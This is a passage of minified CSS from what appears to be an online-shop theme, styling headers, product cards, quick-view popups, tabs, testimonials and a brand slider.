.tvallcategories{width:17%}}.tv-mobile-view-header-menu{position:relative;z-index:1;height:50px;display:block}.tv-mobile-view-header-menu .tv-mobile-all-cetegories{width:45px;height:35px;background-color:#222;line-height:35px;text-align:center;display:block;margin:7px 0}.tv-mobile-view-header-menu .tv-mobile-all-cetegories i{color:#FFF;line-height:35px!important}.tv-mobile-header-logo{margin:0 4px;line-height:100px;height:100px;margin:10px 0;position:relative}.tv-mobile-header-logo img{max-height:100%;position:absolute;left:15px;right:15px;top:15px;bottom:15px;margin:auto}.tvcmsheader .tv-mobile-view-header-menu{position:relative}.tv-mobile-user-info .tvuser-info-wrapper{line-height:50px;height:50px}.tv-mobile-user-info .tvuser-info-wrapper i{color:#FFF;font-size:20px;line-height:35px;height:35px}@media (max-width:767px){.tvuser-info-wrapper .dropdown{display:none}.tvheader-top-info .tvcms-header-nav{text-align:center;background-color:#FFF!important}.tv-mobile-header-logo{margin:0 0 10px 0}.tv-mobile-header-logo a{max-height:100%}.tvmobile-view-contact-email .tvcontact-wrapper{margin-bottom:10px}.tvmobile-view-contact-email .tvcontact-number{color:#eb212e}.tvcmsheader .tvcms-logo-search{padding:10px 0}}@media (min-width:768px){.tvcmsheader .tv-mobile-header-logo{display:none}}.tv-mobile-menu-dropdown{position:absolute;top:50px;left:0;right:0;margin:0 30px;z-index:2;width:auto;box-shadow:0 0 10px 5px rgba(0,0,0,.1)}.tv-mobile-menu-dropdown .tvcontact-icon{float:left}.tv-mobile-menu-dropdown .tvcontact-icon i{color:#eb212e;font-size:16px;margin-right:10px}.tv-mobile-menu-dropdown .tv-mobile-top-menu-wrapper{padding:15px;text-align:left}.tv-mobile-menu-dropdown .tvmobile-view-horizontal-home{display:none}.tv-mobile-menu-dropdown .tvallcategories-wrapper{padding:0 15px;display:none}.tv-mobile-cart .tvshopping-cart-inner{display:none}.tv-mobile-cart .tvshopping-cart-name{display:none}.tv-mobile-cart .tvshopping-cart-icon{height:50px;margin:0 0 0 0;position:relative}.tv-mobile-cart{margin:0 12px}.tv-mobile-cart .tvshopping-cart-icon i{line-height:50px;height:50px;color:#FFF;font-size:20px;display:block}.tv-mobile-user-info{height:50px;margin:0 12px}.tvcmsheader-top-menu{padding:0;background-color:#eb212e}.tv-mobile-menu-dropdown .tv-mobile-top-menu-wrapper .tvcurrency-wrapper>span{display:none}.tv-mobile-menu-dropdown .tv-mobile-top-menu-wrapper .tvcurrency-wrapper select,.tv-mobile-menu-dropdown .tv-mobile-top-menu-wrapper .tvlanguage-wrapper select{color:#333}.tv-mobile-menu-dropdown .tv-mobile-top-menu-wrapper .tvcontact-name{margin:0 10px;color:#333}.tv-mobile-menu-dropdown .tv-mobile-top-menu-wrapper .tvcontact-number{color:#333}.tv-mobile-menu-dropdown .tv-mobile-top-menu-wrapper .tvlanguage-wrapper>span{display:none}.tv-mobile-top-menu-wrapper .tvheader-sub-menu ul{padding:0 25px}.tv-mobile-top-menu-wrapper .tvheader-sub-menu a{color:#444;font-weight:400}#mobile_top_menu_wrapper .top-menu .navbar-toggler i{color:#444}@media (max-width:767px){.tvcmscategory{padding-top:0!important}}@media (max-width:576px){.tvcmsheader-top-menu{padding:0 15px}}.tvheader-top-info .tvsticky-compare{display:none}.tvcmsright-sticky{right:0;position:fixed;top:0;white-space:nowrap;width:auto;z-index:1000;margin:auto;bottom:0;max-height:200px}.tvcmsright-sticky .tvright-sticky{position:relative;min-width:40px;width:auto}.tvcmsright-sticky .tvright-sticky-wrapper{position:absolute}.tvsticky-up-arrow,.tvsticky-wishlist,.tvsticky-compare,.tvright-sticky-account,.tvright-sticky-add-to-cart{background-color:#FFF;box-shadow:0 0 2px rgba(0,0,0,.2);padding:0 10px;height:28px;text-transform:uppercase;display:block;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;margin:10px 0;overflow:hidden}.tvsticky-up-arrow i,.tvsticky-wishlist i,.tvsticky-compare i,.tvright-sticky-account i,.tvright-sticky-add-to-cart i{color:#6f6f6f;font-size:16px;height:28px;line-height:28px;float:left;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tvsticky-up-arrow span,.tvsticky-wishlist .tvwishlist-sticky-name,.tvsticky-compare .tvsticky-compare-name,.tvright-sticky-account span,.tvright-sticky-add-to-cart span{color:#FFF;font-size:10px;float:left;line-height:28px;margin:0 0 0 9px;opacity:1;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tvsticky-up-arrow a,.tvsticky-wishlist a,.tvsticky-compare a,.tvright-sticky-account a,.tvright-sticky-add-to-cart a{width:100%;display:inline-block}.tvsticky-up-arrow:hover,.tvsticky-wishlist:hover,.tvsticky-compare:hover,.tvright-sticky-account:hover,.tvright-sticky-add-to-cart:hover{margin-left:calc(-100% + 30px);background:#ff214f}.tvsticky-up-arrow:hover i,.tvsticky-wishlist:hover i,.tvsticky-compare:hover i,.tvright-sticky-account:hover i,.tvright-sticky-add-to-cart:hover i{color:#FFF}.tvsticky-up-arrow:hover span,.tvsticky-wishlist:hover .tvwishlist-sticky-name,.tvsticky-compare:hover .tvsticky-compare-name,.tvright-sticky-account:hover span,.tvright-sticky-add-to-cart:hover span{opacity:1}.tvcmsmain-slider{overflow:hidden;padding:0;position:relative}.tvcmsslider-offer-banner{padding:0}.tvcmsslider-offer-banner img{width:100%}.tvcmsslider-offer-banner .tvslider-offer-banner-hover-1,.tvcmsslider-offer-banner .tvslider-offer-banner-hover-2{padding:0}.tvcmscart-show-product{display:block;background-color:#fff;z-index:2;position:absolute}.tvlike-product,.tvcategory-product,.tvcross-selling-product{overflow:hidden;background-color:#fff;padding:30px 0;position:relative}.tvcategory-product-title-paging,.tvcross-selling-product-title-paging,.tvlike-product-title-paging{margin-bottom:30px;display:inline-block;width:100%}.tvcategory-product-pagination,.tvcross-selling-product-pagination,.tvlike-product-pagination{position:relative}.tvcategory-product-pagination,.tvcross-selling-product-pagination,.tvlike-product-pagination{margin-left:-15px;margin-right:-15px}@media(min-width:768px) and (max-width:991px){.tvcmscategory-product,.tvcmscross-selling-product,.tvcmslike-product{padding:0 15px}}@media (max-width:991px){.tvlike-product,.tvcategory-product,.tvcross-selling-product{padding:30px 0}#tvcmsproductCommentsBlock{padding:0 15px}}@media (max-width:991px){.tvcross-selling-product-title-paging,.tvcategory-product-title-paging,.tvlike-product-title-paging{padding:0 15px}}.tvspecial-product .products-section-title,.tvcmscross-selling-product .products-section-title,.tvcmscategory-product .products-section-title,.tvcmslike-product .products-section-title{margin-bottom:0}.tvallproduct-link{width:100%;height:100%;overflow:hidden;margin-top:25px}.tvspecial-product .all-product-link,.tvfeatured-product .all-product-link,.tvnew-product .all-product-link,.tvbest-sellerproduct .all-product-link{margin-right:25px;color:#696969;font-weight:500;font-size:14px;margin-left:20px;width:auto;text-align:right}.tvspecial-product .all-product-link:hover,.tvfeatured-product .all-product-link:hover,.tvnew-product .all-product-link:hover,.tvbest-sellerproduct .all-product-link:hover{color:#eb212e;-webkit-transition-duration:.0s;-ms-transition-duration:.0s;-moz-transition-duration:.0s;-o-transition-duration:.0s;transition-duration:.0s}.tvspecial-product .all-product-link i,.tvfeatured-product .all-product-link i,.tvnew-product .all-product-link i,.tvbest-sellerproduct .all-product-link i{font-size:18px;-webkit-transition-duration:.0s;-ms-transition-duration:.0s;-moz-transition-duration:.0s;-o-transition-duration:.0s;transition-duration:.0s}.tvproduct-wrapper .tvproduct-new-box{width:auto;position:absolute;top:10px!important;left:10px;text-align:right}.tvproduct-wrapper .tvproduct-new-box .tvproduct-new-label{font-size:12px;color:#222;font-weight:500;line-height:14px}.tvproduct-wrapper .tvproduct-color-theme{display:none}.tvspecial-product-info-box .tvproduct-slider:hover .tvproduct-wrapper .tvproduct-price{background-color:transparent}.tvproduct-wrapper .tvproduct-info-box{position:relative}.tvproduct-wrapper .tvproduct-price{display:inline-block;width:100%;text-align:center;padding:20px 15px;box-sizing:border-box}.tvproduct-wrapper .tvproduct-info-box .tvproduct-desc{display:none}.tvproduct-wrapper .tvproduct-info-box .tvproduct-desc p{margin-top:0;margin-bottom:0}.tvproduct-wrapper .tvproduct-info-box .tvproduct-title a{color:#222;font-size:16px;font-weight:400;text-transform:capitalize;overflow:hidden;display:block;line-height:20px;height:calc(20px * 1);-webkit-box-orient:vertical;text-overflow:ellipsis;-webkit-line-clamp:1}.tvproduct-wrapper .tvproduct-info-box .tvproduct-title a:hover{color:#eb212e}.thumbnail-container.tvproduct-wrapper .tvproduct-hover-img{position:absolute;top:0;left:0;opacity:0;right:0;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.thumbnail-container.tvproduct-wrapper:hover .tvproduct-hover-img{opacity:1}.tvproduct-wrapper .tvproduct-info-box .tvproduct-price .tvdicount-price{display:none}.tvproduct-wrapper .tvdicount-price{position:absolute;top:10px!important;right:10px;width:auto;display:block}.tvproduct-wrapper .tvdicount-price .tvdiscount-price-lable{color:#fb020e;font-size:14px;font-weight:500;line-height:14px;text-align:center}.tvproduct-wrapper .tvproduct-info-box .tvproduct-price-content{color:#000;font-size:15px;font-weight:600;float:left}.tvproduct-wrapper .comments_note{float:right}.tvproduct-wrapper .tvproduct-info-box .tvold-price{color:#777;font-weight:500;font-size:13px;position:relative;text-decoration:line-through}.tvproduct-wrapper .tvproduct-wrapper{width:100%;border:1px solid #eee;overflow:hidden}.tvtab-product-all-pagination .tvproduct-wrapper .tvproduct-wrapper{margin-bottom:30px}.tvproduct-info-box .tvproduct-hover{width:100%;height:100%;background-color:#fff;z-index:5;text-align:center;position:absolute;bottom:-100%;left:0;transition:0.3s ease-in-out;opacity:0;padding:0 10px;display:flex;justify-content:center;align-items:center}.tvproduct-wrapper .tvproduct-slider .tvproduct-wrapper:hover .tvproduct-hover{bottom:0;opacity:1}.tvproduct-info-box .tvproduct-wrapper-info{position:relative}.tvproduct-info-box .tvproduct-title{margin:0 0 15px 0}.tvproduct-wrapper .tvproduct-quick-view span,.tvproduct-info-box .tvproduct-hover .tvproduct-wishlist span,.tvbest-seller-product-info-box .tvproduct-hover .tvproduct-wishlist span{display:none}.tvproduct-wishlist #wishlist_button button{background-color:transparent;border:none}.tvproduct-wrapper .tvproduct-info-box .tvproduct-quick-view a{height:40px;line-height:40px;display:block}.tvproduct-info-box .tvproduct-hover .tvproduct-add-to-cart,.tvbest-seller-product-info-box .tvproduct-hover .tvproduct-add-to-cart{background-color:transparent;border:none;box-shadow:none;text-align:center;width:100%;display:block;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out;padding:0}.tvproduct-info-box .tvproduct-hover .tvproduct-add-to-cart span{color:#fff;font-size:14px;font-weight:400;line-height:40px;text-transform:capitalize;display:none}.tvproduct-info-box .tvproduct-hover .tvproduct-cart-btn,.tvproduct-wrapper .tvproduct-info-box .tvproduct-quick-view,.tvproduct-info-box .tvproduct-hover .tvproduct-wishlist,.tvproduct-info-box .tvproduct-hover .tvcompare-wrapper{width:40px;height:40px;background-color:#222;float:left;margin:auto;float:left;text-align:center;cursor:pointer;margin:0 4px}.tvproduct-info-box .tvproduct-hover .tvproduct-cart-btn:hover,.tvproduct-wrapper .tvproduct-info-box .tvproduct-quick-view:hover,.tvproduct-info-box .tvproduct-hover .tvproduct-wishlist:hover,.tvproduct-info-box .tvproduct-hover .tvcompare-wrapper:hover{background-color:#eb212e}.tvproduct-info-box .tvproduct-hover .tvproduct-add-to-cart i,.tvproduct-wrapper .tvproduct-info-box .tvproduct-quick-view i,.tvproduct-info-box .tvproduct-hover .tvproduct-compare i,.tvproduct-info-box .tvproduct-hover .tvproduct-wishlist i{font-size:16px;color:#fff;height:40px;line-height:40px}.tvproduct-info-box .tvproduct-hover .tvproduct-compare .tvcmsproduct-compare-btn{background-color:transparent;display:block;height:30px;text-align:center;border:none;padding:0;width:100%}.tvproduct-info-box .tvproduct-hover .tvproduct-wishlist button{border:none;background-color:transparent;height:40px;line-height:40px;display:block;text-align:center;width:100%;padding:0}.tvproduct-info-box .tvproduct-hover .tvproduct-wishlist a{width:100%;height:100%;display:block}.tvproduct-info-box .tvproduct-hover .tvproduct-wishlist p{margin:0;height:30px;line-height:30px}.tvproduct-info-box .tvproduct-hover .tvproduct-compare span{display:none}.tvproduct-wrapper img{width:100%}.all-product-link{float:right!important}@media (max-width:992px){.tvproduct-info-box .tvproduct-hover{position:relative;opacity:1;padding:0 15px 15px 15px}}.tvcmsnew-product{padding:0}.tvcmsnew-product .tvnew-product-content{position:relative;overflow:hidden}.tvcmsnew-product .tvnew-product-wrapper{padding:25px 0 25px 0}.tvnew-product,.tvfeatured-product{overflow:hidden;padding:10px 0 20px 0}@media(min-width:768px){.tvnew-product{margin-right:-15px;margin-left:-15px}}.tvcmsfeatured-product{padding:0}.tvcmsfeatured-product .tvfeatured-product-content-box{position:relative;overflow:hidden}.tvcmsfeatured-product .tvfeatured-product-wrapper{padding:25px 0 25px 0}.tvcmscategory-product .tvproduct-slider,.tvcmscross-selling-product .tvproduct-slider{margin-bottom:40px}@media (min-width:768px){.tvfeatured-product{margin-right:-15px;margin-left:-15px}}.tvnew-product-title-paging .tvcms-main-title{float:left}.tvcmsgrid-view-product .tvproduct-slider{margin-bottom:40px}.tvcmsgrid-view-product .tvproduct-wrapper .tvproduct-wrapper{border:1px solid #eee}@media (min-width:1200px) and (max-width:1399px){.col-tv-xl{width:50%}}.tvcms-main-title{width:100%;text-align:center}.tvcms-main-title .tvtitle-frist-line{height:10px;background-color:#fcd753;display:inline-block;margin:15px 0 0 0;padding:0}.tvcms-main-title .tvall-title span{margin:0 20px}.tvcms-main-title .tvtitle{font-size:30px;color:#000;font-weight:600;text-transform:capitalize}.tvcms-main-title .tvsub-title{font-size:50px;color:#ddd;font-family:'Mrs Saint Delafield',cursive;margin-bottom:-20px}.tvcmsmain-block .tvmain-block-title h2{font-size:40px;color:#777;font-family:'Mrs Saint Delafield',cursive;text-align:left;text-transform:capitalize;font-weight:400}.tvcms-main-title .tvtitle-second-line{height:1px;display:inline-block;background-color:#eee;margin:20px 0 0 0;padding:0}@media (max-width:575px){.tvcmsmain-block .tvmain-block-title h2{font-size:30px}.tvcms-main-title .tvtitle{font-size:20px}.tvcms-main-title .tvsub-title{font-size:35px;margin-bottom:-12px}}.tvcmsquick-view-popup .tvcmsquick-view-popup-title{font-size:22px;color:#343434}.tvcmsquick-view-popup .product-discount{float:left;font-size:14px;margin:5px 0}.tvcmsquick-view-popup .tvcurrent-price{float:left;font-size:14px;color:#242424;margin:5px 0}.tvcmsquick-view-popup .discount-percentage{float:left;background-color:#48494a;margin:0 10px;color:#FFF;padding:5px;font-weight:400;font-size:12px}.tvcmsquick-view-popup .current-price{float:left}.tvcmsquick-view-popup .tax-shipping-delivery-label{margin-top:10px;font-size:14px;color:#222}.tvcmsquick-view-popup #product-description-short p span{font-size:12px!important;color:#8e8787;font-weight:400}.tvcmsquick-view-popup .product-variants-item .control-label{float:left;font-size:14px;color:#333;font-weight:600;line-height:38px;width:21%}.tvcmsquick-view-popup .product-variants-item .form-control-select{float:left;padding-right:30px}.tvcmsquick-view-popup .product-variants-item ul{overflow:hidden;margin:0}.tvcmsquick-view-popup .product-variants-item ul li{margin:10px 5px;width:20px;height:20px}.tvcmsquick-view-popup .product-add-to-cart .control-label{font-size:14px;color:#333;font-weight:600;float:left;width:21%;line-height:45px}.tvcmsquick-view-popup .tvquick-view-add-to-cart{float:left}.tvcmsquick-view-popup .tvquick-view-add-to-cart button{background-color:#242424;padding:8px 10px;font-weight:400;color:#FFF;font-size:14px;text-transform:capitalize;box-shadow:none;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tvcmsquick-view-popup .tvquick-view-add-to-cart button:hover{background:#eb212e}.tvcmsquick-view-popup .tvquick-view-add-to-cart i{font-size:16px;line-height:18px}.tvcmsquick-view-popup .tvproduct-view-content{margin-top:15px;overflow:hidden}.tvcmsquick-view-popup .tvproduct-view-content #product-availability{margin:0 5px;line-height:35px}.tvcmsquick-view-popup #wishlist_button i{color:#242424;font-size:18px}.tvcmsquick-view-popup #wishlist_button i:hover{color:#000}.tvcmsquick-view-popup #wishlist_button span{color:#242424;font-size:14px}.tvcmsquick-view-popup #wishlist_button span:hover{color:#000}.tvcmsquick-view-popup #wishlist_button button{background-color:transparent;border:none}.tvcmsquick-view-popup .social-sharing span{display:none}.tvcmsquick-view-popup .social-sharing ul li{width:35px;height:35px;background-color:#242424;margin:0 5px 0 0}.tvcmsquick-view-popup .social-sharing ul li a{font-size:14px;color:#FFF}.tvcmsquick-view-popup .social-sharing{float:right}.tvcmsquick-view-popup .modal-footer{margin-top:15px;overflow:hidden}.tvcmsquick-view-popup .panel-product-line{margin:0;float:left;line-height:38px}.tvcmsquick-view-popup .modal-footer .js-productinfo{display:none}.tvcmsquick-view-popup .tvsocial-sharing{float:right}.tvcmsquick-view-popup .tvsocial-sharing ul{margin-bottom:0}.tvcmsquick-view-popup .tvsocial-sharing span{display:none}.tvcmsquick-view-popup .tvsocial-sharing li{display:inline-block;background-repeat:no-repeat;background-size:70%;background-position:center;cursor:pointer;margin-left:.5rem}.tvcmsquick-view-popup .tvsocial-sharing ul li{width:35px;height:35px;background-color:#242424;margin:0 5px 0 0}.tvcmsquick-view-popup .tvsocial-sharing ul li a{width:100%;height:100%;display:block;float:left}.tvcmsquick-view-popup .tvsocial-sharing ul li:hover{background-color:#eb212e}.tv-quick-view-popup-content .product-variants-item .form-control-select{float:left;padding-right:15px;color:#000}@media (max-width:575px){.tvcmsquick-view-popup .product-add-to-cart .control-label{width:22%}.tvproduct-content .product-add-to-cart .control-label,.tvproduct-content .product-variants-item .control-label{width:35%}}@media (max-width:440px){.tvcmsquick-view-popup .product-add-to-cart .control-label{width:32%}}.tvproduct-content .tvcmsproduct-tab{padding:0}.tvproduct-content .tvproduct-tabs{border-bottom:3px solid #eb212ed2}.tvproduct-content .tvproduct-description-link.active{border-bottom:2px solid #eb212e;color:#fff;font-weight:400;background-color:#eb212e}.tabs .nav-tabs li:hover{background-color:#222}.tabs .nav-tabs li:hover a{color:#FFF}.tvproduct-content .tvproduct-detail .active{border-bottom:2px solid #eb212e;color:#fff;font-weight:400;background-color:#eb212e}.tvproduct-content .product-description{color:#4e4e4e;font-size:14px;line-height:18px;letter-spacing:.6px}.tvproduct-content .product-reference label,.tvproduct-content .product-quantities label{font-size:15px;font-weight:600;color:#000}.tvproduct-content .product-quantities span,.tvproduct-content .product-quantities span{font-size:13px;font-weight:400;color:#333}.tvproduct-content .tvdata-sheet{font-size:15px;font-weight:600}@media (max-width:991px){.tvproduct-details-box{margin-right:0;margin-left:0;width:auto}}.tvcmscategory-product{overflow:hidden}.tvcmscross-selling-product{overflow:hidden}.tvcmslike-product{overflow:hidden}.tvtab-product-wrapper .tvtab-product-all-pagination{position:relative;overflow:hidden}.tvcmstab-product-detail .tvproduct-slider{transition:0.3s ease-in-out;width:100%;height:100%;display:block}.tvcmstab-title-product{background-color:#fff;padding:50px 0 50px 0;position:relative}.tvcmstab-title-product .tvtab-product-wrapper{position:relative}.tvcmstab-title-product .tvtab-product,.tvcmsspecial-product .tvspecial-product-title-paging,.tvnew-product-title-paging,.tvfeatured-product-title-paging,.tvbest-seller-product-title-paging,.tvspecial-product-title-paging{text-align:center;margin-bottom:25px;width:100%;display:inline-block}.tvcmstab-product-detail{overflow:hidden;position:relative;padding-bottom:20px}.tvcmstab-main-title{text-align:center;margin-top:30px;width:100%;position:relative}.tvcmstab-main-title .tvtabs-products{margin-bottom:0;float:none;display:inline-block;margin:0 60px}.tvcmstab-main-title .tvtab-name{cursor:pointer;float:left;background-color:transparent;font-weight:500;position:relative;z-index:1;font-size:14px;position:relative;color:#222;display:block;margin:0 15px;line-height:25px;text-transform:uppercase;border-bottom:1px solid transparent;-webkit-transition:0s ease-in-out;-o-transition:0s ease-in-out;-ms-transition:0s ease-in-out;-moz-transition:0s ease-in-out;transition:0s ease-in-out}.tvcmstab-main-title .tvtab-name:hover,.tvcmstab-main-title .tvtab-name.active{border-bottom:1px solid #eb212e}.tvcmstab-main-title .tvtab-name:hover:after,.tvcmstab-main-title .tvtab-name.active:after{content:"";width:0;height:0;position:absolute;top:100%;left:0;right:0;margin:auto;border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #eb212e}.tvcmstab-title-product .tvtab-featured-pagination{display:flex;justify-content:center;align-items:center}@media (min-width:768px){.tvcmstab-product-detail{margin-left:-15px;margin-right:-15px}}@media (max-width:1199px){.tvcmstab-main-title .tvtabs-products{margin:0}}@media (max-width:575px){.tvcmstab-main-title .tvtab-name{margin:8px;float:none;display:inline-block}}#address .form-footer button{background-color:#eb212e;color:#FFF;padding:10px 15px;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;font-size:14px}#address .form-footer button:hover{background:#000}#addresses .tvcmspersonal-information{padding:15px 0}.tvcmspersonal-information{border:1px solid #efefef}.page-my-account #content .links>a{margin:15px 0}.page-my-account #content .links a span{color:#666;font-weight:600}.page-my-account #content .links a i{font-size:35px;padding-bottom:0;margin-bottom:15px}.tvcmspersonal-information li{list-style:none;display:block}.tvcmspersonal-information .tvyour-account-wishlist{margin:15px 0;box-shadow:1px 1px 6px 0 rgba(0,0,0,.1);background:#fff;padding:1rem;text-align:center;letter-spacing:0}.tvcmspersonal-information li a{color:#666;font-weight:600}.tvcmspersonal-information li i{width:100%;text-align:center;font-size:35px;margin-bottom:15px}.tvcmspersonal-information li a{margin-bottom:0!important}.tvfooter-mobile-title .collapse-icons[aria-expanded="true"] .add{display:none}.tvfooter-mobile-title .collapse-icons .remove{display:none}.tvfooter-mobile-title .remove{display:none}.tvfooter-mobile-title .collapse-icons[aria-expanded="true"] .remove{display:block}.tvleft-product-slider .tvleft-product-wrapper .tvleft-product-img-block{position:relative;padding:0;overflow:hidden}.tvleft-product-slider .tvleft-product-wrapper .tvleft-product-img-block img{width:100%;border:1px solid #eee}.tvleft-product-slider .comments_note{overflow:hidden;margin-bottom:0}.tvleft-product-slider .comments_note .star_content{margin-top:5px;display:inline-block;float:left}.tvleft-product-slider .tvleft-product-wrapper .tvproduct-hover-img img{width:100%}.tvleft-product-slider .tvleft-product-wrapper .tvproduct-hover-img{position:absolute;top:0;left:0;opacity:0;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tvleft-product-slider .tvleft-product-wrapper:hover .tvproduct-hover-img{opacity:1}.tvleft-product-slider .tvleft-product-wrapper .tvleft-product-info-box{text-align:left;padding:0 0 0 15px}.tvleft-product-wrapper .tvleft-product-info-box .tvleft-product-title{margin-bottom:0}.tvleft-product-wrapper .tvleft-product-info-box .tvleft-product-title a{font-size:14px;color:#222;font-weight:400;overflow:hidden;line-height:18px;-webkit-line-clamp:2;line-clamp:2;display:-webkit-box;text-overflow:ellipsis;-webkit-box-orient:vertical;text-transform:capitalize}.tvcmsmain-all-product .tvleft-product-wrapper .tvmain-product-info-box .tvleft-product-title a{font-size:16px;color:#3a3a3a;font-weight:400;height:calc(20px * 1);overflow:hidden;line-height:20px;-webkit-line-clamp:2;line-clamp:2;display:-webkit-box;text-overflow:ellipsis;-webkit-box-orient:vertical;text-transform:capitalize}.tvleft-product-wrapper .tvleft-product-info-box .tvleft-product-title a:hover,.tvleft-product-wrapper .tvmain-product-info-box .tvleft-product-title a:hover{color:#000}.tvleft-product-wrapper .tvleft-price-content{margin-top:6px;display:inline-block}.tvleft-product-wrapper .tvleft-product-info-box .tvnew-price{color:#222;font-size:13px;float:left;font-weight:500;margin-right:5px}.tvcmsmain-all-product .tvleft-product-wrapper .tvmain-product-info-box .tvnew-price{color:#222;font-size:16px;float:left;font-weight:600;margin-right:5px}.tvcmsmain-all-product .tvleft-product-wrapper .tvmain-product-info-box .tvold-price{color:#a8a8a8;font-size:16px;position:relative;float:right;margin-right:5px;text-decoration:line-through}.tvleft-product-wrapper .tvleft-product-info-box .tvold-price{color:#a8a8a8;font-size:13px;position:relative;float:right;margin-right:5px;text-decoration:line-through}.tvleft-product-wrapper .tvleft-product-info-box .tvdiscount-price-lable{margin:0 5px 0 0;float:left;font-size:10px;color:#222;background-color:#eee;padding:2px}.tvcmsmain-all-product .tvleft-product-wrapper .tvmain-product-info-box .tvdiscount-price-lable{display:none}.tvleft-product-wrapper .tvleft-product-info-box .tvdiscount-price-lable{margin:0 5px 0 0;float:left;font-size:10px;color:#222;background-color:#eee;padding:2px}.tvleft-product-slider .comments_note .star{width:16px;height:16px}.tvleft-product-slider .comments_note .star i{font-size:14px;color:#fcae01}.tvleft-product-slider{padding:0;margin-bottom:15px;border-bottom:1px solid #fbfbfb;padding:15px 0}.tvcmsmain-all-product .tvleft-product-slider{border-color:transparent}.tvcmsleft-special-product{border:1px solid #eee;overflow:hidden;margin-bottom:30px}.tvcmsleft-special-product .tvleft-special-product-title>h1,.tvcmsleft-new-product .tvleft-new-product-title>h1,.tvleft-testimonial-wrapper-info h1,.tvleft-penal-all-block-category-title{padding:20px 15px}.tvleft-penal-all-block-category{padding:15px}#left-column .all-product-link{color:#6f6f6f;font-weight:500;font-size:13px}#left-column .all-product-link:hover{color:#000}#left-column .all-product-link i{font-size:15px}.tvcmsleft-new-product,#search_filters_blog_category{border:1px solid #eee;overflow:hidden;margin-bottom:30px}.tvleft-product-wrapper-info{padding:15px;overflow:hidden}.tvcmsleft-featured-product{border:1px solid #eee;padding:15px;overflow:hidden;margin-bottom:25px}.tvcmsleftpannel-testimonial-slider{overflow:hidden;background-color:#fff;margin-bottom:30px;border:1px solid #eee}.tvcmsleftpannel-testimonial-slider .tvleft-testimonial-wrapper-info h1{float:left}.tvcmsleftpannel-testimonial-slider .tvleft-testimonial-wrapper-info{background-color:#eb212e;padding:0;overflow:hidden;position:relative}.tvcmsleftpannel-testimonial-slider .tvleft-testimonial-title-box{display:flex;float:left}.tvcmsleftpannel-testimonial-slider .tvleft-pannel-testimonial-textbox-content{padding:35px 0;overflow:hidden}.tvcmsleftpannel-testimonial-slider .tvleftpannel-testimonial_img{margin-bottom:20px}.tvcmsleftpannel-testimonial-slider .tvleftpannel-testimonial_img img{width:100px}.tvcmsleftpannel-testimonial-slider .tvleftpannel-testimonial_dec{color:#a8a8a8;font-size:12px;font-weight:400;margin-top:20px;width:auto;padding:0 0;letter-spacing:.5px;height:calc(20px * 2);overflow:hidden;line-height:20px;-webkit-line-clamp:2;display:-webkit-box;text-overflow:ellipsis;-webkit-box-orient:vertical}.tvcmsleftpannel-testimonial-slider .tvleftpannel-testimonial-title{color:#eb212e;font-size:16px;font-weight:500;margin-bottom:5px;text-transform:uppercase}.tvcmsleftpannel-testimonial-slider .tvleftpannel-testimonial-title1{color:#666;font-size:12px;font-weight:400;margin-bottom:10px;font-style:italic}.tvcmsleftpannel-testimonial-slider .tvleftpannel-testimonial-pagination .swiper-pagination-bullet{display:inline-block;background-color:#a8a8a8;opacity:1;width:10px;height:10px}.tvcmsleftpannel-testimonial-slider .tvleftpannel-testimonial-pagination .swiper-pagination-bullet-active{background-color:#eb212e}.tvleftpannel-testimonial-pagination{text-align:center;padding:14px 0;float:right;position:absolute;top:0;right:15px;width:15%;height:100%}.tvleftpannel-testimonial-next-pre-btn .tvleftpannel-testimonial-next,.tvleftpannel-testimonial-next-pre-btn .tvleftpannel-testimonial-prev{width:auto;height:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%;position:absolute;float:left;cursor:pointer}.tvleftpannel-testimonial-next-pre-btn .tvleftpannel-testimonial-next i,.tvleftpannel-testimonial-next-pre-btn .tvleftpannel-testimonial-prev i{color:#FFF;font-size:20px}.tvleftpannel-testimonial-next-pre-btn .tvleftpannel-testimonial-next i:hover,.tvleftpannel-testimonial-next-pre-btn .tvleftpannel-testimonial-prev i:hover{color:#3a3a3a}.tvleftpannel-testimonial-pagination .tvleftpannel-testimonial-next{right:0;margin:0}.tvleftpannel-testimonial-pagination .tvleftpannel-testimonial-prev{left:0;margin:0}@media (max-width:767px){.tvcmsleftpannel-testimonial-slider .tvleft-pannel-testimonial-textbox-content{padding:35px 0 35px 0}}@media (min-width:768px){.tvcmsleftpannel-testimonial-slider .tvleft-penal-toggle-all-wrapper{padding:0 15px}}@media (max-width:1399px){.tvleftpannel-testimonial-pagination{width:20%}}.tvcmsbrandslider .tvbrand-img img{width:140px;opacity:1;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tvcmsbrandslider .tvbrand-img:hover img{opacity:.7}.tvcmsbrandslider .tvbrand-inner .tvbrand-img{text-align:center}.tvcmsbrandslider .tvbrand-first-img img,.tvcmsbrandslider .tvbrand-second-img img{width:100%}.tvcmsbrandslider{padding:0;background-color:#fafafa;overflow:hidden;width:100%}.tvcmsbrandslider 